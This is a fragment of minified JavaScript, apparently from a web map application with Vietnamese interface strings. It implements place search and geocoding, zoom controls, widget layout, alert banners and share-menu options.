var Lga=function(a){var b=a.H.getState().W.H;r(b,function(c){var d=c.getLocation();d&&(d=xU(this,d))&&(d.xg().addListener("click",A(this.W,this,d,c)),this.O[c.zf()]={marker:d,selected:!1})},a)},Mga=function(a){var b=[],c=a.H.getState().W.H;r(c,function(d){var e=d.getLocation();if(e){a:{if(d.H&&d.H.geometry&&(d=d.H.geometry.viewport)){d=aG(d);break a}d=null}d?(b.push(dG(d)),b.push(eG(d))):b.push(e)}},a);b.length==1?yU(a,null,b[0]):(c=nba(b))&&yU(a,c,null)},Kga=function(a){a.H.getState().U.close();
var b=a.H.getState().H;De(a.O,function(c){b.H.dispatchEvent(new oG(c.marker));c.marker.dispose()},a);a.O={}};sU.prototype.W=function(a,b){this.V(b.zf());var c=b.getLocation();c&&GT(this.H.getState().U,b.zf(),b.getTitle(),c,new Mr(a.W,a.ha))};var yU=function(a,b,c){zU(a);b?LO(a.H,b):c&&JO(a.H,c)};sU.prototype.reset=function(){var a=this.H.getState().W,b=[],c=[];a.N=b;a.H=c;a.O=null;a.U=null;a.V.dispatchEvent(new rU(b,c,null,null))};var BU=function(){zJ.call(this,new xJ);this.Xa=0;this.O=[];this.oa=[];this.Ba=null;this.Ia=[];this.Pa={};this.Aa=null;this.N=this.ua=!1};M(BU,zJ);var Nga=function(){return{Ld:sU,Od:BU,Ae:0,Yc:"searchPanel",Pd:"jQhVs-haAclf",options:void 0,Bd:"G0jgYd-b0t70b-haAclf"}};h=BU.prototype;h.mb=function(){zJ.prototype.mb.call(this);gh(this.na(),Hga);wU(this)};
h.Sa=function(){var a=this;zJ.prototype.Sa.call(this);yO().listen(this.H("G0jgYd-b0t70b-a4fUwd-LgbsSe"),"JIbuQc",this.WC,this);yO().listen(this.H("G0jgYd-b0t70b-JbbQac-LgbsSe"),"JIbuQc",this.nb,this);R(this).listen(wG(this,"G0jgYd-b0t70b-x5cW0b-i4ewOd-iOyk4d"),"click",function(c){c.preventDefault();CU(this)});R(this).listen(wG(this,"G0jgYd-b0t70b-KDwhZb-eqAnXb-PgajOb-NkyfNe"),"click",function(c){c.preventDefault();this.N||(uU(this),this.ua=!0,vU(this))});R(this).listen(wG(this,"G0jgYd-b0t70b-jRmmHf-eqAnXb-ti6hGc-NkyfNe"),
"click",function(c){c.preventDefault();this.N||Mga(AJ(this))});var b=wG(this,"G0jgYd-b0t70b-YPqjbf");b&&(yO().Pf(b,function(c){a.Aa=c},this),yO().listen(b,"input",this.hD,this),yO().listen(b,"keyup",this.kD,this));R(this).listen(this.Jd,"show",this.eG);R(this).listen(this.Jd,"hide",this.QF)};h.eG=function(){this.N=!1;this.nb();wU(this,!0);this.Aa&&this.Aa.focus()};h.QF=function(){this.N=!0;AJ(this).reset()};h.WC=function(){this.N||AJ(this).back()};
h.hD=function(){if(!this.N){wU(this);var a=AJ(this),b=this.Aa?this.Aa.Qa():"";a=bG(a.H.getState().H.O);xh(RB("b")).search(b,a)}};h.kD=function(a,b){b.event.keyCode==13&&(this.Ba?CU(this):this.O.length==1&&this.oa.length<=1?(a=this.O[0].H,b=AJ(this),zU(b),PO(b.H,a)):this.oa.length!=1||this.O.length||(a=this.oa[0].zf(),AU(AJ(this),a)))};
var wU=function(a,b){if(!a.N){uU(a);var c=a.O.length>0||a.oa.length>0;iE(a.H("G0jgYd-b0t70b-eqAnXb"),c);iE(a.H("G0jgYd-b0t70b-di8rgd-eqAnXb"),!c&&!b);iE(a.H("G0jgYd-b0t70b-eyofDf-nUpftc"),!!b);c&&(a.ua=!1,vU(a));iE(a.H("G0jgYd-b0t70b-JbbQac-LgbsSe"),!(!a.Aa||!a.Aa.Qa()))}},uU=function(a){r(a.Ia,function(b){b.dispose()},a);a.Ia=[];De(a.Pa,function(b){b.dispose()},a);a.Pa={}};BU.prototype.Ga=function(){uU(this);zJ.prototype.Ga.call(this)};
var vU=function(a){var b=a.O.length>0||a.oa.length>0;iE(a.H("G0jgYd-b0t70b-eqAnXb"),b);iE(a.H("G0jgYd-b0t70b-di8rgd-eqAnXb"),!b);b=a.Ba!=null;iE(a.H("G0jgYd-b0t70b-x5cW0b-i4ewOd"),b);b&&by(a.H("G0jgYd-b0t70b-x5cW0b-i4ewOd-iOyk4d"),a.Ba.formatted_address);b=!a.ua&&a.O.length>3;iE(a.H("G0jgYd-b0t70b-KDwhZb-eqAnXb-PgajOb-NkyfNe-haAclf"),b);by(a.H("G0jgYd-b0t70b-KDwhZb-eqAnXb-PgajOb-NkyfNe"),"Xem t\u1ea5t c\u1ea3 "+a.O.length+" k\u1ebft qu\u1ea3");b=a.H("G0jgYd-b0t70b-KDwhZb-eqAnXb-LS81yb");iE(b,a.O.length>
0);var c=a.H("G0jgYd-b0t70b-KDwhZb-eqAnXb");r(a.O,function(e){if(this.ua||this.Ia.length<3){var f=new oU(e,this.Xa>1);f.render(c);this.Ia.push(f);R(this).listen(f,"Da",A(this.kb,this,e))}},a);b=a.H("G0jgYd-b0t70b-jRmmHf-eqAnXb-LS81yb");iE(b,!a.ua&&a.oa.length>0);var d=a.H("G0jgYd-b0t70b-jRmmHf-eqAnXb");a.ua||r(a.oa,function(e){var f=new pU(YN(e));f.render(d);this.Pa[e.zf()]=f;R(this).listen(f,"Ea",function(){f.Wc()?AU(AJ(this),null):AU(AJ(this),e.zf())})},a)},CU=function(a){if(!a.N){var b=a.Ba.geometry.bounds;
b&&(b=aG(b));var c=a.Ba.geometry.location;c&&(c=TF(c));yU(AJ(a),b||null,c)}};BU.prototype.nb=function(){this.N||kS(this.Aa,"");AJ(this).reset()};BU.prototype.kb=function(a){if(!this.N){var b=AJ(this);a=a.H;zU(b);PO(b.H,a)}};var Oga=function(){var a='<div class="'+H("nJjxad-bEDTcc-LgbsSe-n0tgWb-Q4BLdf")+'"><div class="'+H("nJjxad-LgbsSe")+" "+H("nJjxad-bEDTcc-LgbsSe")+'" title="';a+=VJ("Pho\u0301ng to");a+='"></div></div><div class="'+H("nJjxad-m9bMae-LgbsSe-n0tgWb-Q4BLdf")+'"><div class="'+H("nJjxad-LgbsSe")+" "+H("nJjxad-m9bMae-LgbsSe")+'" title="';a+=VJ("Thu nho\u0309");return DJ(a+'"></div></div>')};var DU=function(a,b){cI.call(this,a,b)};M(DU,cI);DU.prototype.O=function(){var a=this.H.getState().H;a.setZoom(a.N+1)};DU.prototype.V=function(){var a=this.H.getState().H;a.setZoom(a.N-1)};var EU=function(){zJ.call(this,new xJ)};M(EU,zJ);var Pga=function(a){return K(a,6,!0)?{Ld:DU,Od:EU,Ae:0,Pd:"i4ewOd-UzWXSb",options:new xJ,Bd:void 0}:null};EU.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.na();yn(a,"nJjxad-bMcfAe-haAclf");yn(a,"nJjxad-HzV7m");gh(a,Oga)};
EU.prototype.render=function(a){zJ.prototype.render.call(this,a);a=AJ(this);R(this).listen(this.H("nJjxad-bEDTcc-LgbsSe-n0tgWb-Q4BLdf"),"click",a.O.bind(a),!1);R(this).listen(this.H("nJjxad-m9bMae-LgbsSe-n0tgWb-Q4BLdf"),"click",a.V.bind(a),!1)};var GU=function(a){zh.call(this,a);this.W=this.U=!1;this.N.Rf(a,"G",this.V,!1);P(A(function(){this.V(new E("G"))},this),1E3);var b=a.H;this.O=FU(b);WB(Cn("c4YZDc"),this.O);zn({Ld:qT,Od:hU,Ae:1,Pd:"i4ewOd-UzWXSb",options:new IT(cC(b))},this,a);this.N.Rf(this.H,"h",this.qa,!1)};M(GU,zh);
GU.prototype.qa=function(){var a=Cn("c4YZDc");yn(a,"ab1wFe");if(cC(this.H.H)){a=a.getBoundingClientRect();var b=a.width,c=a.height;a=this.H.H;var d=new qJ,e=new pJ;b=Cv(e,1,b==null?b:Bc(b));b=Cv(b,2,c==null?c:Bc(c));d=Lv(d,pJ,5,b);rJ(a,58,d)}};GU.prototype.V=function(){this.isDisposed()||this.W||(this.W=!0,this.N.listen(window,"resize",this.ha,!1),this.ha())};
var Rga=function(a,b,c){var d=[{key:"embedbar",Ze:Ada},{key:"legend",Ze:gga},{key:"drawer",Ze:kda},{key:"menu",Ze:Fga},{key:"search",Ze:Nga},{key:"basemapswitcher",Ze:mca},{key:"zoomcontrol",Ze:Pga},{key:"footer",Ze:kfa},{key:"featurecard",Ze:ffa}];cC(a)||d.push({key:"legendopener",Ze:ofa});d.unshift({key:"panelscontainer",Ze:Gga});return Qga(a,b,c,d)},Qga=function(a,b,c,d){var e={Sr:[],Jl:new yk};r(d,wl(function(f,g){var k=g.Ze(a,b,c);k&&(f.Sr.push({key:g.key,Rr:k}),f.Jl.set(g.key,k))},e));return e},
FU=function(a){var b=[];cC(a)?b.push("neVct-IlgHgd"):(b.push("neVct-n9oEIb"),dC(a)&&b.push("neVct-BvBYQ-N4imRe"));hF("acm")=="dark"&&b.push("to915-WAutxc");return b},Tga=function(a,b){Sga(a,b);var c=a.H.getState().V.get();De(c.ai.hc(),A(function(d){var e=b.Jl.get(d);if(e){var f=e.Bd;if(f){var g=c.ai.get(d).Wa();e=e.Yc?g.Jd.na():g.na();c.Ec.set(d,f);yn(e,f)}}},a))},Sga=function(a,b){var c=a.H.getState().V.get();r(c.Ec.hc(),A(function(d){var e=b.Jl.get(d),f=c.Ec.get(d);d=c.ai.get(d).Wa();e=e.Yc?d.Jd.na():
d.na();XB(e,f)},a));c.Ec.clear()},Uga=function(a){a=a.H.getState().V;var b=Array.from(a.get().ai.values());r(b,function(c){c.dispose()});a.reset()};
GU.prototype.ha=function(){if(!this.U){this.U=!0;var a=this.H.H,b=!1,c=FU(a);ib(this.O,c)||(b=Cn("c4YZDc"),YB(b,this.O),WB(b,c),this.O=c,b=!0);c=dC(a);ZB(document.body,"vyDMJf-neVct-BvBYQ-N4imRe",c);b=b||c;c=Cn("c4YZDc").getBoundingClientRect();c=Rga(a,c.width,c.height);var d=this.H.getState(),e=!1;if(HU(this,Vga(this,c))){var f=d.V.get();if(f.ai.hc().length){this.U=!1;return}e=!0;Uga(this);f=d.V.get();r(c.Sr,A(function(g,k){f.ai.set(k.key,zn(k.Rr,this,this.H))},this,a))}HU(this,Wga(this,c))&&(b=
!0,Tga(this,c));a=d.V;d=d.H;a.get().Um=c;if(e||b)e&&a.H.dispatchEvent("O"),a.H.dispatchEvent("P"),d.H.dispatchEvent("M");this.U=!1}};
var HU=function(a,b){a=a.H.getState().V.get();return a.Um?Mu(a.Um.Sr,b):!0},Wga=function(a,b){return A(function(c,d){var e=d.Rr;c=c.Jl.get(d.key);if(!!c!=!!e)return!0;if(!c)return!1;if(e.Bd!=c.Bd)return!0},a,b)},Vga=function(a,b){return A(function(c,d){var e=d.Rr;c=c.Jl.get(d.key);!!c!=!!e?e=!0:c&&typeof e=="object"?((d=e.Ld!=c.Ld||e.Od!=c.Od)||(d=c.Pd,d=wn(e.Pd)!=wn(d)),e=d||!!e.options!=!!c.options||e.options&&!e.options.equals(c.options,!0)?!0:!1):e=!1;return e},a,b)};var IU=function(a,b){om.call(this,b);this.O=a};N(IU,om);IU.prototype.N="info";IU.prototype.ha=!1;var JU={info:"tk3N6e-cXJiPb-Tswv1b",error:"tk3N6e-cXJiPb-u0pjoe",warning:"tk3N6e-cXJiPb-GMvhG",promo:"tk3N6e-cXJiPb-EfADOe"};IU.prototype.getType=function(){return this.N};var KU=function(a,b){if(a.Kc()){var c=a.na(),d=JU[b];XB(c,JU[a.N]);yn(c,d)}a.N=b};IU.prototype.isVisible=function(){var a=this.na();return a!=null&&VB(a,"tk3N6e-cXJiPb-TSZdd")};
IU.prototype.setVisible=function(a){ZB(this.na(),"tk3N6e-cXJiPb-TSZdd",a)};IU.prototype.mb=function(){this.Da=this.Ja().H("DIV","tk3N6e-cXJiPb");var a=this.na();a&&(cm(a,"live","assertive"),cm(a,"atomic","true"));this.O=this.O;if(a=this.na()){var b=this.Ja();b.tx(a);b.Sg(a,this.O)}this.ha=this.ha;(a=this.na())&&ZB(a,"tk3N6e-cXJiPb-yolsp",this.ha);KU(this,this.N)};var LU=function(){om.apply(this,arguments)};M(LU,om);LU.prototype.hd=function(a){var b=this;om.prototype.hd.call(this,a);(a=wG(this,"IYtByb"))&&R(this).listen(a,"click",function(){iE(b.na(),!1)})};var MU=function(a){zh.call(this,a);this.N.listen(a,"h",this.O,!1);(a=Kx("NBDE7b-oxvKad"))&&(new LU).hd(a)};M(MU,zh);
var NU=function(a){a=new IU(function(c){c=Px("SPAN",void 0,c+(c?"\u00a0":""));yn(c,"X3SwIb-bN97Pc");var d=Px("SPAN","X3SwIb-hSRGPd","Lo\u1ea1i b\u1ecf");c.appendChild(d);c.setAttribute("contentid","generic-alert");return c}(a));var b=Cn("X3SwIb-i8xkGf");a.render(b);rA(a.na(),"click",wl(function(c,d,e,f){VB(f.target,"X3SwIb-hSRGPd")&&(e&&e(c),d&&(c.setVisible(!1),c.dispose()))},a,!0,function(){}));KU(a,"info");a.setVisible(!0)};
MU.prototype.O=function(){if(iF("rl",!1)){var a=F(this.H.H,21);a&&(NU("Do l\u01b0u l\u01b0\u1ee3ng truy c\u1eadp cao, ch\u00fang t\u00f4i \u0111ang hi\u1ec3n th\u1ecb cho b\u1ea1n phi\u00ean b\u1ea3n ch\u1ec9 xem c\u1ee7a b\u1ea3n \u0111\u1ed3 n\u00e0y. T\u1ea3i l\u1ea1i trang sau m\u1ed9t v\u00e0i ph\u00fat \u0111\u1ec3 ti\u1ebfp t\u1ee5c ch\u1ec9nh s\u1eeda."),oF(a,{rl:null}))}!cC(this.H.H)&&iF("vomp",!1)&&(NU("Giao di\u1ec7n b\u1ea3n \u0111\u1ed3 c\u1ee7a b\u1ea1n s\u1ebd nh\u01b0 th\u1ebf n\u00e0y trong ch\u1ebf \u0111\u1ed9 ch\u1ec9 xem, khi b\u1ea1n chia s\u1ebb b\u1ea3n \u0111\u1ed3 c\u1ee7a m\u00ecnh."),
oF(location.href,{vomp:null}))};var cs=RegExp('^[\\(\\[\\"](.*)[\\)\\]\\"]$'),hs=rs("[NnSs]?"),ls=rs("[EeWw]?"),ks=ts("[NnSs]?"),os=ts("[EeWw]?"),js=ss("[NnSs]?"),ns=ss("[EeWw]?"),ds=RegExp("^(([NnSs]?\\s*[-+]?\\d+[Dd\\*\\u00B0](\\s*\\d+[\\'\\u2032`\\u2018\\u2019](\\s*\\d*[\\.]?\\d*(?:[\\\"\\u2033\\u201C\\u201D]|[\\'\\u2032`\\u2018\\u2019]{2}))?)?\\s*[NnSs]?)|([NnSs]?\\s*[-+]?\\d+[Dd\\*\\u00B0](\\s*\\d*[\\.]?\\d*[\\'\\u2032`\\u2018\\u2019]?)?\\s*[NnSs]?)|([NnSs]?\\s*[-+]?\\d*[\\.]?\\d*\\s*[Dd\\*\\u00B0]?\\s*[NnSs]?))\\s*[,\\s]\\s*(([EeWw]?\\s*[-+]?\\d+[Dd\\*\\u00B0](\\s*\\d+[\\'\\u2032`\\u2018\\u2019](\\s*\\d*[\\.]?\\d*(?:[\\\"\\u2033\\u201C\\u201D]|[\\'\\u2032`\\u2018\\u2019]{2}))?)?\\s*[EeWw]?)|([EeWw]?\\s*[-+]?\\d+[Dd\\*\\u00B0](\\s*\\d*[\\.]?\\d*[\\'\\u2032`\\u2018\\u2019]?)?\\s*[EeWw]?)|([EeWw]?\\s*[-+]?\\d*[\\.]?\\d*\\s*[Dd\\*\\u00B0]?\\s*[EeWw]?))$");var OU=function(a,b,c){C.call(this);this.V=c!=null?a.bind(c):a;this.U=b;this.N=null;this.O=!1;this.H=null};M(OU,C);OU.prototype.W=function(a){this.N=arguments;this.H?this.O=!0:PU(this)};OU.prototype.stop=function(){this.H&&(aC(this.H),this.H=null,this.O=!1,this.N=null)};OU.prototype.Ga=function(){C.prototype.Ga.call(this);this.stop()};var PU=function(a){a.H=P(function(){a.H=null;a.O&&(a.O=!1,PU(a))},a.U);var b=a.N;a.N=null;a.V.apply(null,b)};var QU=function(a,b,c,d,e){ZN.call(this,a,"b");this.O=b||null;this.va=c||new google.maps.Geocoder;this.ha=d||new GN(a);this.ua=1;this.U=0;this.W=null;this.V=e||new OU(A(this.Aa,this),250);jn(this,this.V);this.qa=new yk;this.O||(a=this.H.getState().H.W,a instanceof google.maps.Map&&(a=xh(a),this.O=new google.maps.places.PlacesService(a)))};M(QU,ZN);var zP=function(a,b,c){if(a.O){var d=a.qa.get(b);d?Xga(c,d):a.O.getDetails({placeId:b},A(a.wa,a,b,c))}},Xga=function(a,b){P(function(){a(b)})};
QU.prototype.wa=function(a,b,c,d){this.O&&(d==google.maps.places.PlacesServiceStatus.OK?c?(a=new XN(c,!!K(this.H.H,34)),this.qa.set(a.zf(),a),b(a)):b(null):b(null))};QU.prototype.search=function(a,b){var c=this.ua++;if(a.length<3){var d=this.ha.search(a);RU(this,d,[],null,null);this.U=c}else{d=gs(a);if(d===null)var e=!1;else e=bs(d.qv),e=bs(d.lat)&&e;e?(this.V.stop(),a=rh(d.lat.value),d=rh(d.qv.value),RU(this,[],[],null,new Lr(a,d)),this.U=c):(this.W={ew:c,query:a,bounds:b},this.V.W())}};
QU.prototype.Aa=function(){if(this.O){var a=this.W;if(a){var b=this.W=null,c=null,d=null,e=null,f=this.ha.search(a.query);this.O.textSearch({input:a.query,bounds:a.bounds||void 0},A(function(g,k){b=k;c=g;b!==null&&d!==null&&SU(this,a.ew,f,b,c,d,e)},this));this.va.geocode({address:a.query,bounds:a.bounds},A(function(g,k){d=k;e=g;b!==null&&d!==null&&SU(this,a.ew,f,b,c,d,e)},this))}}};
var SU=function(a,b,c,d,e,f,g){if(!(b<a.U||(a.U=b,!a.O||d!=google.maps.places.PlacesServiceStatus.OK&&d!=google.maps.places.PlacesServiceStatus.ZERO_RESULTS||e==null||f!=google.maps.GeocoderStatus.OK&&f!=google.maps.GeocoderStatus.ZERO_RESULTS||g==null))){var k=[];r(e,function(l){if(!l.geometry.viewport){var n=Na(g,function(p){return l.place_id&&p.place_id&&l.place_id==p.place_id});n&&(l.geometry.viewport=n.geometry.viewport)}k.push(new XN(l,!!K(this.H.H,34)))},a);b=null;g.length>0&&g[0]&&!g[0].partial_match&&
(b=g[0]);RU(a,c,k,b,null)}},RU=function(a,b,c,d,e){a=a.H.getState().W;a.N=b;a.H=c;a.O=d;a.U=e;a.V.dispatchEvent(new rU(b,c,d,e))};var TU=function(){C.apply(this,arguments)};M(TU,C);var DS=function(a){E.call(this,"Ha");this.O=a};M(DS,E);var UU=function(){E.call(this,"Ia")};M(UU,E);var Yga=Mt(['javascript:""']),Zga=function(){var a=document.createElement("iframe");a.remove||(a.remove=function(){var c;return(c=a.parentNode)==null?void 0:c.removeChild(a)});Aa("Internet Explorer")<=6&&nf(a,Mf(Yga));var b=a.style;b.visibility="hidden";b.width=b.height="10px";Ul&&!hv("419.3")?b.marginTop=b.marginLeft="-99px":(b.position="absolute",b.top=b.left="-10px");document.body.appendChild(a);return new VU(a)},WU=function(a,b){a='<iframe frameborder="0" src="'+H(bK(a))+'" class="'+H("euCgFf-CJXtmf-bN97Pc-L5Fo6c")+
'" title="'+H("N\u1ed9i dung")+'"></iframe>';a=DJ(a);b(a.El())},VU=function(a){this.iframe=a};VU.prototype.remove=function(){this.iframe.remove()};VU.prototype.Lb=function(){var a,b,c=(a=this.iframe.contentWindow)==null?void 0:(b=a.location)==null?void 0:b.href;return c?new URL(c):null};var XU=function(a){this.Ea=x(a)};M(XU,O);var $ga=function(a){var b=a.Xf;a=a.tk;this.H=null;this.object=window;this.W=[];this.ha=function(){return new XU};this.V=function(){return null};this.N=[];this.O={};this.Xf=b;this.tk=a};var aha=new yz("45681790");var bha=new yz("45696085");us.prototype.toString=function(){return this.H};var cha=new us("visibility"),dha=new us("selection"),eha=new us("value"),fha=new us("enabled"),gha=new us("change");N(ws,C);ws.prototype.W=function(a){var b=this.H[a];if(b){var c=this.N[b];this.U!=0?(this.O.push(a),this.H[a+1]=function(){}):(c&&Ua(c,a),delete this.H[a],delete this.H[a+1],delete this.H[a+2])}return!!b};
ws.prototype.V=function(a,b){var c=this.N[a];if(c){var d=Array(arguments.length-1),e=arguments.length,f;for(f=1;f<e;f++)d[f-1]=arguments[f];if(this.ha)for(f=0;f<c.length;f++)e=c[f],hha(this.H[e+1],this.H[e+2],d);else{this.U++;try{for(f=0,e=c.length;f<e&&!this.isDisposed();f++){var g=c[f];this.H[g+1].apply(this.H[g+2],d)}}finally{if(this.U--,this.O.length>0&&this.U==0)for(;c=this.O.pop();)this.W(c)}}}};var hha=function(a,b,c){By(function(){a.apply(b,c)})};
ws.prototype.clear=function(a){if(a){var b=this.N[a];b&&(b.forEach(this.W,this),delete this.N[a])}else this.H.length=0,this.N={}};ws.prototype.Qb=function(a){if(a){var b=this.N[a];return b?b.length:0}a=0;for(b in this.N)a+=this.Qb(b);return a};ws.prototype.Ga=function(){ws.Fa.Ga.call(this);this.clear();this.O.length=0};N(xs,C);xs.prototype.clear=function(a){this.H.clear(a!==void 0?a.toString():void 0)};xs.prototype.Qb=function(a){return this.H.Qb(a!==void 0?a.toString():void 0)};var ZU=function(a,b){C.call(this);C.call(this);this.V=a;this.N={};this.H=b?Ke(b):{};this.W=Ke(this.H);YU(this);this.U=new ws;this.O=new xs};N(ZU,C);var YU=function(a){a.H["keys-enabled"]===void 0&&(a.H["keys-enabled"]=!0);a.isEnabled()||(a.N["default"]=!0);a.H["toggle-selected-on-fire"]===void 0&&(a.H["toggle-selected-on-fire"]=!0)};h=ZU.prototype;h.Ga=function(){ZU.Fa.Ga.call(this);this.U.dispose();this.O.dispose();this.H={}};h.getId=function(){return this.V};h.isEnabled=function(){return!!this.H.enabled};
h.Za=function(a,b){b=b||"default";var c=!0;if(a){delete this.N[b];for(var d in this.N){c=!1;break}}else this.N[b]=!0,c=!1;$U(this,"enabled",c)};h.isVisible=function(){return!!this.H.visible};h.setVisible=function(a){$U(this,"visible",a)};h.Me=function(a){$U(this,"selected",a)};h.getLabel=function(){return this.H.label||""};h.hc=function(){return this.H.keys};h.Qa=function(){return this.H.value};
var $U=function(a,b,c){var d=a.H[b];if(c!==d){a.H[b]=c;a.O.H.V(gha.toString(),new vs(b,c,d));var e=iha(b);e&&a.O.H.V(e.toString(),new vs(b,c,d))}};ZU.prototype.reset=function(){this.U.clear();this.O.clear();this.H=Ke(this.W);this.N={};YU(this)};var iha=function(a){switch(a){case "visible":return cha;case "selected":return dha;case "value":return eha;case "enabled":return fha;default:return null}};new Kg("P6x1Re");var jha=function(){this.ha=aV("share-email-attachment","Email this file");this.qa=aV("share-email-collaborators","Email collaborators");this.N=aV("share-share","Share");this.H=aV("share-current-user-request-access","Request edit access");aV("share-quick-actions-menu","");this.U=aV("share-quick-actions-copy-link","Copy link");this.U.setVisible(!0);this.U.Za(!0);this.V=aV("share-quick-actions-copy-link-at-current-time","Copy link at this time");this.V.setVisible(!0);this.V.Za(!0);this.O=aV("share-quick-actions-access-requests",
"Access requests");this.O.setVisible(!0);this.O.Za(!0);this.W=aV("share-quick-actions-email-attachment","");this.W.setVisible(!0);this.W.Za(!0)},aV=function(a,b){var c={};c.label=b;c.visible=!1;c.hint=b;return new ZU(a,c)};N(zs,Tn);zs.prototype.setVisible=function(a){var b=this.na(),c=this.Ja();ZB(b,"euCgFf-CJXtmf-ynRLnc",!a);a!=this.Zq&&aL(this,a);a?(this.hg(),zs.Fa.setVisible.call(this,!0)):(b.style.right="",b.style.left="",b.style.top="");c=py(c,"iframe",null,this.Kc());for(var d=0;d<c.length;d++)c[d].tabIndex=a?"0":"-1";b.tabIndex=a?"0":"-1";this.Ne.tabIndex=a?"0":"-1";b.setAttribute("aria-hidden",!a);a||this.dispatchEvent("Ka")};
zs.prototype.Sa=function(){zs.Fa.Sa.call(this);var a;YK(this);(a=this.Zc)&&cm(a,"hidden",!0)};var kha=function(a,b,c,d,e,f){this.O=a;this.H=b;this.N=c;this.Cl=d;this.U=e||null;this.V=f||null};N(As,Og);As.prototype.O=null;As.prototype.U=null;As.prototype.V=!1;var Ds=function(a){return a.U||(a.U=new yh(a))};As.prototype.Ja=function(){return this.oa};As.prototype.init=function(){this.V||(this.Ru(),this.V=!0)};As.prototype.va=function(){this.dispatchEvent("errorHidden")};As.prototype.wa=function(){this.dispatchEvent("errorShown")};
var cV=function(a,b,c){var d=a.O;b&&(d||(a.O||(d=new Tn(void 0,!0,a.Ja()),d.render(),lo(d,Pn(new Qn,Rn,!0,!0)),d.setTitle(""),Ds(a).listen(d,"hide",a.va).listen(d,"show",a.wa),Afa(d),yn(d.na(),"euCgFf-CJXtmf-u0pjoe-Sx9Kwc"),a.O=d),d=a.O),XK(d,xf(c||"")));d&&(b&&bV(a,!1),d.setVisible(b))};As.prototype.Ga=function(){xg(this.O);xg(this.U);As.Fa.Ga.call(this)};As.prototype.Ru=function(){};As.prototype.qw=function(){};As.prototype.ha=function(){};
var bV=function(a,b){b&&a.dispatchEvent("beforeLoad");a.qw(b);b||a.dispatchEvent("afterLoad")};var dV=function(){this.H=0;this.N=!0};dV.prototype.clear=function(){this.H=0};var lha=lv||Aa("Chromium")>=31||Aa("Internet Explorer")>=11,eV=[.25,.33296337402885684,.5,.6659,.75,.9,1,1.1,1.25,1.5,1.75,2,2.5,3,4,5];var Es=function(a){Og.call(this);this.U=new dV;this.W=new yh(this);this.V=a||Tg();this.N=this.H=null;this.ha=0;if(this.O!=null)a=this.O;else{a=Px("DIV",{style:"height:4.5px;width:4.5px;"});document.body.appendChild(a);var b=a.getBoundingClientRect();Xx(a);a=this.O=Math.abs(b.right-b.left-4.5)<=.1}if(a){a=this.W;b=a.listen;if(!this.N){this.H=this.V.H("IFRAME",{style:"position:absolute;width:9em;height:9em;top:-99em",tabIndex:-1,"aria-hidden":"true"});var c=this.V.N.body;c.insertBefore(this.H,c.firstChild);
b:{c=this.H;try{var d=c.contentWindow||(c.contentDocument?Ug(c.contentDocument):null);break b}catch(e){}d=null}this.N=d;if(!this.N)throw Error("Vc`"+this.H);}d=this.N;b.call(a,d,"resize",this.qa)}};M(Es,Og);
Es.prototype.qa=function(){this.U.clear();var a=this.U;if(a.H==0){var b=Ug().devicePixelRatio||1;if(!lha){var c=1;if(Uu){c=Ug();var d=c.outerWidth;a.N=d>=250;if(a.N){c=d/c.innerWidth;d=c;for(var e=eb,f=0,g=eV.length;f<g;){var k=f+(g-f>>>1);var l=e(d,eV[k]);if(l>0)f=k+1;else{g=k;var n=!l}}n=n?f:-f-1;n<0&&(n=-n-1,n>0&&c-eV[n-1]<eV[n]-c&&--n);c=eV[n]||eV[eV.length-1]}else document.width==void 0?c=1:(n=Px("DIV",{"min-width":"100%"}),d=document,d.body.appendChild(n),c=d.width/n.clientWidth,d.body.removeChild(n))}else Ru&&
(c=Math.round(screen.deviceXDPI/screen.logicalXDPI*100)/100);b=c*b}a.H=b}a=a.H;this.ha!=a&&(this.ha=a,this.dispatchEvent("resize"))};Es.prototype.Ga=function(){this.W.dispose();Xx(this.H);this.H=null};Es.prototype.O=null;N(Bs,C);
var mha=function(a,b,c,d){d=d===void 0?function(){}:d;var e=b.O;switch(e){case "copy":var f="euCgFf-PLEiK-jCCvxc-Bz112c";break;case "specificPeople":f="euCgFf-PLEiK-Q8isyc-GEUYHe-Bz112c";break;case "personLink":f="euCgFf-PLEiK-iyXyEd-hSRGPd-Bz112c"}a.H&&fV(a);var g=a.U,k=g.createElement("SPAN");f&&e!="none"&&(f=g.H("SPAN",["IyROMc-euCgFf-LJSvSb","euCgFf-PLEiK-Bz112c",f]),g.Sg(k,f));f=g.H("SPAN","euCgFf-PLEiK-Ne3sFf",b.H);g.Sg(k,f);if(f=b.U)e=g.H("A",{target:"_blank","class":"euCgFf-PLEiK-hSRGPd",tabIndex:"0"},
"Ti\u0300m hi\u00ea\u0309u th\u00eam"),hf(e,f),g.Sg(k,"\u00a0","\u00a0"),g.Sg(k,e);var l=b.V;if(l){var n=g.H("SPAN",{"class":"euCgFf-PLEiK-hSRGPd",tabIndex:"0"},"Hoa\u0300n ta\u0301c");n.onclick=function(){l();n.onclick=function(){}};g.Sg(k,"\u00a0","\u00a0");g.Sg(k,n)}a.H=g.H("DIV",["euCgFf-X3SwIb-haAclf","euCgFf-X3SwIb-ma6Yeb","euCgFf-X3SwIb-L7wHw"]);k=new IU(k,g);k.render(a.H);cm(k.na(),"live","off");k.setVisible(!0);a.N=b.N;g.appendChild(a.N&&c?c:document.body,a.H);gV(a,a.H,c);a.O=window.setTimeout(function(){fV(a);
d()},b.Cl)},fV=function(a){a.H&&(Xx(a.H),a.H=null,delete a.H,window.clearTimeout(a.O))};Bs.prototype.W=function(a){this.H&&gV(this,this.H,a)};var gV=function(a,b,c){var d=parseInt(OD(b,"width"),10);if(a.N&&c){var e=parseInt(OD(c,"left"),10),f=parseInt(OD(c,"top"),10);c=parseInt(OD(c,"width"),10);var g=parseInt(OD(b,"height"),10);RD(b,e+(c-d)/2,a.V?0:f+g/2)}else b.style.left="50%",b.style.marginLeft=-(d/2)+"px"};N(Fs,As);var Cs={mx:zs};h=Fs.prototype;h.Tq=null;h.bD=function(){this.setVisible(!1);this.dispatchEvent("uiContainerClose");return!1};h.aD=function(){this.dispatchEvent("uiContainerClose")};h.ZC=function(a){a=a.target;Hj(this.H.na(),a)&&(this.H.na().blur(),this.H.na().focus())};
